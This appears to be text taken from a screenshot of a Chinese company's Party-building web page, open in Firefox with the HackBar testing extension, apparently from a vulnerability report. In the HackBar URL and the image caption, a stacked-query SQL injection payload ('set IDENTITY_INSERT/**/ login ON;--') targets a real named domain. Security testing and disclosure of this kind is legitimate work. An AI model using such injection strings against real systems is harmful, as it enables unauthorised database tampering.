 dj.robam.com/news.aspx?meTop=7;set IDENTITY_INSERT/**/ login ON;--
3
火狐官方站点 最常访问 常用网址 JD 京东商城 移动版书签
老板集团党群在线
首页 党建动态 组织架构 领导关怀 党建历史 党建制度 在线党校 群团文化 党群驿站 在线留言
中华人民共和国万岁
您当前的位置：首页 > 在线党校 > 视频学习
在线党校
视频学习
文件学习
视频学习
老板党群服务驿站2014年工作总结 2014-12-03
老虎钳突击队支援服务生产一线 2014-12-03
党员电化教育 2014-10-28
上一页 1 下一页
党建动态 | 组织架构 | 领导关怀 | 党建历史 | 党建制度 | 在线党校 | 群团文化 | 党群驿站 | 在线留言
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://dj.robam.com/news.aspx?meTop=7;set IDENTITY_INSERT/**/ login ON;--
Split URL
Execute
Post data Referrer User Agent Cookies